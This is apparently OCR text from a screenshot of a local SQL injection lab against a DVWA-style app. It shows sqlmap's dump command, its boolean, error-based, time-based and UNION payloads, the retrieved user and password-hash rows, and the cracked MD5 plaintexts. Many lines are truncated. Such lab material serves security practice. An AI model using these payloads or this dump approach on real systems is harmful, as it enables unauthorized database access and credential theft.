 sqlmaphashes-bc9t04.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
5f4dcc3b5aa765d61d8327deb882cf99 -md5: password
8d3533d75ae2c3966d7e0d4fcc69216b -md5: charley
0d107d09f5bbe40cade3de5c71e9e9b7 -md5: letmein
e99a18c428cb38d5f260853678922e03 -md5: abc123
https://www.cmd5.com/
数据浏览器)
(V) 数据库(U) 其他(T) 设置(S) 帮助(R)
数据浏览器 SQL编辑器
50 过滤 搜索
ne last_name user password avatar la
admin admin 5f4dcc3b5aa765d61d8327deb882cf99 /hackable/users/adr 20
Brown gordonb e99a18c428cb38d5f260853678922e03 /hackable/users/gor 20
Me 1337 8d3533d75ae2c3966d7e0d4fcc69216b /hackable/users/13 20
Picasso pablo 0d107d09f5bbe40cade3de5c71e9e9b7 /hackable/users/pal 20
Smith smithy 5f4dcc3b5aa765d61d8327deb882cf99 /hackable/users/sm 20
// Get input
$id = $_REQUEST[ 'id' ];
命令提示符 - sqlmap.py -u "http://127.0.0.1/diy/sqli.php?id=1" --dump -C "user,password,user_id" -T
Payload: id=1' AND 1027=1027 AND 'PHNA'='PHNA
Type: error-based
Title: MySQL >= 4.1 OR error-based - WHERE or HAVING clause (FLOOR)
Payload: id=1' OR ROW(7656,4807)>(SELECT COUNT(*),CONCAT(0x7171767071,(S
(RAND(0)*2))x FROM (SELECT 2841 UNION SELECT 9017 UNION SELECT 6305 UNION SE
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=1' AND (SELECT 6172 FROM (SELECT(SLEEP(5)))Noey) AND 'mjVZ'=
Type: UNION query
Title: Generic UNION query (NULL) - 2 columns
Payload: id=1' UNION ALL SELECT CONCAT(0x7171767071,0x5a7874796f6b4c5953
62534a6c754f637563,0x71766a7171),NULL-- fBIj
---
[22:46:04] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.25, PHP 5.2.17
back-end DBMS: MySQL >= 4.1
[22:46:04] [INFO] fetching entries of column(s) '`user`, password, user_id'
[22:46:05] [WARNING] something went wrong with full UNION technique (could b
of entries). Falling back to partial UNION technique
[22:46:05] [WARNING] the SQL query provided does not return any output
[22:46:05] [INFO] used SQL query returns 5 entries
[22:46:05] [INFO] retrieved: 'admin'
[22:46:05] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
[22:46:05] [INFO] retrieved: '1'
[22:46:05] [INFO] retrieved: 'gordonb'
[22:46:05] [INFO] retrieved: 'e99a18c428cb38d5f260853678922e03'
[22:46:05] [INFO] retrieved: '2'
[22:46:05] [INFO] retrieved: '1337'
[22:46:05] [INFO] retrieved: '8d3533d75ae2c3966d7e0d4fcc69216b'
[22:46:05] [INFO] retrieved: '3'
[22:46:05] [INFO] retrieved: 'pablo'
[22:46:05] [INFO] retrieved: '0d107d09f5bbe40cade3de5c71e9e9b7'
[22:46:05] [INFO] retrieved: '4'
[22:46:05] [INFO] retrieved: 'smithy'
[22:46:05] [INFO] retrieved: '5f4dcc3b5aa765d61d8327deb882cf99'
[22:46:05] [INFO] retrieved: '5'
[22:46:05] [INFO] recognized possible password hashes in column 'password'